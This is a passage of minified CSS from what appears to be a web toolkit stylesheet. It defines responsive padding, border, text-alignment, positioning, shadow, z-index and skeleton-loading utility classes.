(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-xl-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-xl-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-xl-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-xl-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-xl-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-xl-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-xl-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-xl-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-xl-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-xl-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-xl-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-xl-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-xl-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-xl-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-xl-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-xl-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-xl-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-xl-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-xl-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-xl-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-xl-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-xl-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-xl-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-xl-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-xl-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-xl-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-xl-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-xl-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-xl-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-xl-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-xl-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-xl-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-xl-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-xl-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-xl-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-xl-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-xl-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-xl-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-xl-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-xl-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-xl-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-xl-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-xl-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-xl-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-xl-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-xl-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-xl-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-xl-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-xl-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-xl-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-xl-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-xl-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-xl-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-xl-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-xl-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-xl-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-xl-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-xl-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-xl-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-xl-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-xl-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-xl-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1400px){.wt-p-tv-0{padding:0!important}.wt-pt-tv-0{padding-top:0!important}.wt-pr-tv-0{padding-right:0!important}.wt-pb-tv-0{padding-bottom:0!important}.wt-pl-tv-0{padding-left:0!important}.wt-p-tv-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-tv-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-tv-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-tv-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-tv-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-tv-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-tv-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-tv-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-tv-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-tv-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-tv-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-tv-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-tv-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-tv-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-tv-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-tv-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-tv-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-tv-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-tv-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-tv-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-tv-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-tv-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-tv-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-tv-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-tv-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-tv-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-tv-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-tv-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-tv-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-tv-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-tv-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-tv-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-tv-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-tv-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-tv-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-tv-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-tv-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-tv-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-tv-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-tv-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-tv-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-tv-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-tv-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-tv-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-tv-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-tv-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-tv-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-tv-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-tv-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-tv-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-tv-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-tv-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-tv-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-tv-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-tv-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-tv-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-tv-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-tv-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-tv-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-tv-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-tv-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-tv-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-tv-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-tv-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-tv-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-tv-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-tv-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-tv-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-tv-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-tv-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-tv-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-tv-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-tv-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-tv-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-tv-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-tv-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-tv-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-tv-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-tv-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-tv-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-tv-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-tv-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-tv-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-tv-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-tv-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:0){.wt-sem-p-card{padding:6px}.wt-sem-pt-card{padding-top:6px}.wt-sem-pr-card{padding-right:6px}.wt-sem-pb-card{padding-bottom:6px}.wt-sem-pl-card{padding-left:6px}.wt-sem-p-page-margin{padding:16px}.wt-sem-pt-page-margin{padding-top:16px}.wt-sem-pr-page-margin{padding-right:16px}.wt-sem-pb-page-margin{padding-bottom:16px}.wt-sem-pl-page-margin{padding-left:16px}.wt-sem-p-page-tight{padding:24px}.wt-sem-pt-page-tight{padding-top:24px}.wt-sem-pr-page-tight{padding-right:24px}.wt-sem-pb-page-tight{padding-bottom:24px}.wt-sem-pl-page-tight{padding-left:24px}.wt-sem-p-page-base{padding:32px}.wt-sem-pt-page-base{padding-top:32px}.wt-sem-pr-page-base{padding-right:32px}.wt-sem-pb-page-base{padding-bottom:32px}.wt-sem-pl-page-base{padding-left:32px}.wt-sem-p-page-loose{padding:64px}.wt-sem-pt-page-loose{padding-top:64px}.wt-sem-pr-page-loose{padding-right:64px}.wt-sem-pb-page-loose{padding-bottom:64px}.wt-sem-pl-page-loose{padding-left:64px}}@media only screen and (min-width:900px){.wt-sem-p-card{padding:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-pt-card{padding-top:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-pr-card{padding-right:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-pb-card{padding-bottom:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-pl-card{padding-left:var(--clg-dimension-sem-spacing-card,18px)}.wt-sem-p-page-margin{padding:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-pt-page-margin{padding-top:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-pr-page-margin{padding-right:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-pb-page-margin{padding-bottom:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-pl-page-margin{padding-left:var(--clg-dimension-sem-spacing-page-margin,32px)}.wt-sem-p-page-tight{padding:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-pt-page-tight{padding-top:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-pr-page-tight{padding-right:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-pb-page-tight{padding-bottom:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-pl-page-tight{padding-left:var(--clg-dimension-sem-spacing-page-tight,48px)}.wt-sem-p-page-base{padding:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-pt-page-base{padding-top:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-pr-page-base{padding-right:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-pb-page-base{padding-bottom:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-pl-page-base{padding-left:var(--clg-dimension-sem-spacing-page-base,64px)}.wt-sem-p-page-loose{padding:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-pt-page-loose{padding-top:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-pr-page-loose{padding-right:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-pb-page-loose{padding-bottom:var(--clg-dimension-sem-spacing-page-loose,128px)}.wt-sem-pl-page-loose{padding-left:var(--clg-dimension-sem-spacing-page-loose,128px)}}.wt-nudge-t-1,.wt-nudge-t-2,.wt-nudge-t-3,.wt-nudge-t-4,.wt-nudge-r-1,.wt-nudge-r-2,.wt-nudge-r-3,.wt-nudge-r-4,.wt-nudge-b-1,.wt-nudge-b-2,.wt-nudge-b-3,.wt-nudge-b-4,.wt-nudge-l-1,.wt-nudge-l-2,.wt-nudge-l-3,.wt-nudge-l-4{position:relative}.wt-nudge-t-1{top:1px!important}.wt-nudge-t-2{top:2px!important}.wt-nudge-t-3{top:3px!important}.wt-nudge-t-4{top:4px!important}.wt-nudge-r-1{right:1px!important}.wt-nudge-r-2{right:2px!important}.wt-nudge-r-3{right:3px!important}.wt-nudge-r-4{right:4px!important}.wt-nudge-b-1{bottom:1px!important}.wt-nudge-b-2{bottom:2px!important}.wt-nudge-b-3{bottom:3px!important}.wt-nudge-b-4{bottom:4px!important}.wt-nudge-l-1{left:1px!important}.wt-nudge-l-2{left:2px!important}.wt-nudge-l-3{left:3px!important}.wt-nudge-l-4{left:4px!important}.wt-pointer-events-none{pointer-events:none}.wt-pointer-events-auto{pointer-events:auto}.wt-position-static{position:static!important}.wt-position-relative{position:relative!important}.wt-position-absolute{position:absolute!important}.wt-position-fixed{z-index:70;position:fixed!important}.wt-position-sticky{position:sticky!important}.wt-position-top{top:0!important}.wt-position-right{right:0!important}.wt-position-bottom{bottom:0!important}.wt-position-left{left:0!important}.wt-vertical-align-top{vertical-align:top!important}.wt-vertical-align-middle{vertical-align:middle!important}.wt-vertical-align-bottom{vertical-align:bottom!important}.wt-vertical-align-text-top{vertical-align:text-top!important}.wt-overflow-auto{overflow:auto!important}.wt-overflow-x-auto{overflow-x:auto!important}.wt-overflow-y-auto{overflow-y:auto!important}.wt-overflow-hidden{overflow:hidden!important}.wt-overflow-x-hidden{overflow-x:hidden!important}.wt-overflow-y-hidden{overflow-y:hidden!important}.wt-overflow-visible{overflow:visible!important}.wt-overflow-x-visible{overflow-x:visible!important}.wt-overflow-y-visible{overflow-y:visible!important}.wt-overflow-scroll{overflow:scroll!important}.wt-overflow-x-scroll{overflow-x:scroll!important}.wt-overflow-y-scroll{overflow-y:scroll!important}@media only screen and (min-width:0){.wt-text-left-xs{text-align:left!important}.wt-text-center-xs{text-align:center!important}.wt-text-right-xs{text-align:right!important}}@media only screen and (min-width:480px){.wt-text-left-sm{text-align:left!important}.wt-text-center-sm{text-align:center!important}.wt-text-right-sm{text-align:right!important}}@media only screen and (min-width:640px){.wt-text-left-md{text-align:left!important}.wt-text-center-md{text-align:center!important}.wt-text-right-md{text-align:right!important}}@media only screen and (min-width:900px){.wt-text-left-lg{text-align:left!important}.wt-text-center-lg{text-align:center!important}.wt-text-right-lg{text-align:right!important}}@media only screen and (min-width:1200px){.wt-text-left-xl{text-align:left!important}.wt-text-center-xl{text-align:center!important}.wt-text-right-xl{text-align:right!important}}@media only screen and (min-width:1400px){.wt-text-left-tv{text-align:left!important}.wt-text-center-tv{text-align:center!important}.wt-text-right-tv{text-align:right!important}}.wt-text-strikethrough{text-decoration:line-through}.wt-line-height-tight.wt-text-heading-small{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-heading-small{line-height:1.2}}.wt-line-height-tight.wt-text-body-02{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-body-02{line-height:1.4}}.wt-line-height-tight.wt-text-body-01{line-height:1.25}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-body-01{line-height:1.5}}.wt-line-height-tight.wt-text-caption{line-height:1.2}@media only screen and (min-width:640px){.wt-line-height-tight.wt-text-caption{line-height:1.2}}.wt-text-truncate{text-overflow:ellipsis!important;white-space:nowrap!important;min-width:0!important;overflow:hidden!important}.wt-text-truncate--two-line{-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.wt-text-truncate--multi-line{-webkit-line-clamp:3;-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.wt-no-wrap{white-space:nowrap!important}.wt-pre-wrap{white-space:pre-wrap!important}.wt-wrap{white-space:normal!important}.wt-cjk-no-wrap:lang(zh),.wt-cjk-no-wrap:lang(ja),.wt-cjk-no-wrap:lang(ko){white-space:nowrap!important}.wt-break-word{word-break:break-word!important;overflow-wrap:break-word!important;word-wrap:break-word!important}.wt-break-all{word-break:break-all!important}@media only screen and (min-width:0){.wt-b-xs{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-xs{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-xs{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-xs{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-xs{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-xs-none{border:none!important}.wt-bt-xs-none{border-top:none!important}.wt-br-xs-none{border-right:none!important}.wt-bb-xs-none{border-bottom:none!important}.wt-bl-xs-none{border-left:none!important}}@media only screen and (min-width:480px){.wt-b-sm{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-sm{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-sm{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-sm{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-sm{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-sm-none{border:none!important}.wt-bt-sm-none{border-top:none!important}.wt-br-sm-none{border-right:none!important}.wt-bb-sm-none{border-bottom:none!important}.wt-bl-sm-none{border-left:none!important}}@media only screen and (min-width:640px){.wt-b-md{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-md{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-md{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-md{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-md{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-md-none{border:none!important}.wt-bt-md-none{border-top:none!important}.wt-br-md-none{border-right:none!important}.wt-bb-md-none{border-bottom:none!important}.wt-bl-md-none{border-left:none!important}}@media only screen and (min-width:900px){.wt-b-lg{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-lg{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-lg{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-lg{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-lg{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-lg-none{border:none!important}.wt-bt-lg-none{border-top:none!important}.wt-br-lg-none{border-right:none!important}.wt-bb-lg-none{border-bottom:none!important}.wt-bl-lg-none{border-left:none!important}}@media only screen and (min-width:1200px){.wt-b-xl{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-xl{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-xl{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-xl{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-xl{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-xl-none{border:none!important}.wt-bt-xl-none{border-top:none!important}.wt-br-xl-none{border-right:none!important}.wt-bb-xl-none{border-bottom:none!important}.wt-bl-xl-none{border-left:none!important}}@media only screen and (min-width:1400px){.wt-b-tv{border:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bt-tv{border-top:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-br-tv{border-right:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bb-tv{border-bottom:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-bl-tv{border-left:var(--clg-shape-sem-border-width-thin,1px)solid var(--clg-color-sem-border-divider,#0e0e0e2e)!important}.wt-b-tv-none{border:none!important}.wt-bt-tv-none{border-top:none!important}.wt-br-tv-none{border-right:none!important}.wt-bb-tv-none{border-bottom:none!important}.wt-bl-tv-none{border-left:none!important}}.wt-rounded-01{border-radius:var(--clg-shape-sem-border-radius-small,8px)!important}.wt-rounded-02{border-radius:var(--clg-shape-sem-border-radius-base,12px)!important}.wt-rounded-03{border-radius:var(--clg-shape-sem-border-radius-larger,16px)!important}.wt-rounded-04{border-radius:var(--clg-shape-sem-border-radius-largest,24px)!important}.wt-rounded{border-radius:var(--clg-shape-sem-border-radius-small,8px)!important}.wt-circle{border-radius:var(--clg-shape-sem-border-radius-full,999999px)!important}.wt-sem-border-radius-base{border-radius:var(--clg-shape-sem-border-radius-base,12px)!important}.wt-sem-border-radius-card{border-radius:var(--clg-shape-sem-border-radius-card,12px)!important}.wt-sem-border-radius-full{border-radius:var(--clg-shape-sem-border-radius-full,999999px)!important}.wt-sem-border-radius-larger{border-radius:var(--clg-shape-sem-border-radius-larger,16px)!important}.wt-sem-border-radius-largest{border-radius:var(--clg-shape-sem-border-radius-largest,24px)!important}.wt-sem-border-radius-small{border-radius:var(--clg-shape-sem-border-radius-small,8px)!important}.wt-sem-border-radius-smaller{border-radius:var(--clg-shape-sem-border-radius-smaller,4px)!important}.wt-sem-border-radius-smallest{border-radius:var(--clg-shape-sem-border-radius-smallest,2px)!important}.wt-shadow-01{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-02{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-shadow-elevation-01{box-shadow:var(--clg-effect-sem-shadow-elevation-1,0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026)}.wt-shadow-elevation-02{box-shadow:var(--clg-effect-sem-shadow-elevation-2,0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026)}.wt-shadow-elevation-03{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-elevation-04{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-shadow-elevation-3{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-shadow-elevation-4{box-shadow:var(--clg-effect-sem-shadow-elevation-4,0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026)}.wt-z-index-negative-1{z-index:-1!important}.wt-z-index-0{z-index:0!important}.wt-z-index-1{z-index:10!important}.wt-z-index-2{z-index:20!important}.wt-z-index-3{z-index:30!important}.wt-z-index-4{z-index:40!important}.wt-z-index-5{z-index:50!important}.wt-z-index-6{z-index:60!important}.wt-z-index-7{z-index:70!important}.wt-z-index-8{z-index:80!important}.wt-z-index-9{z-index:90!important}.wt-z-index-10{z-index:100!important}.wt-skeleton-ui{animation-duration:var(--clg-effect-app-skeleton-ui-duration-advance,2s);animation-name:web-toolkit-skeleton-ui-animation;animation-iteration-count:infinite;animation-fill-mode:forwards;animation-timing-function:var(--clg-effect-app-skeleton-ui-animation,cubic-bezier(.99,.01,.54,.54));background:linear-gradient(to right,var(--clg-color-app-skeleton-ui-background-advance,#0e0e0e1f)50%,var(--clg-color-app-skeleton-ui-background-idle,#0e0e0e17)50%);background-size:200%}.wt-skeleton-ui:not(.wt-skeleton-ui--img){width:100%}.wt-skeleton-ui.wt-skeleton-ui--width-80{width:80%}.wt-skeleton-ui.wt-skeleton-ui--width-60{width:60%}.wt-skeleton-ui.wt-skeleton-ui--width-40{width:40%}.wt-skeleton-ui.atc-skeleton{width:100px!important}@keyframes web-toolkit-skeleton-ui-animation{0%{background-position:100% 0}to{background-position:-100% 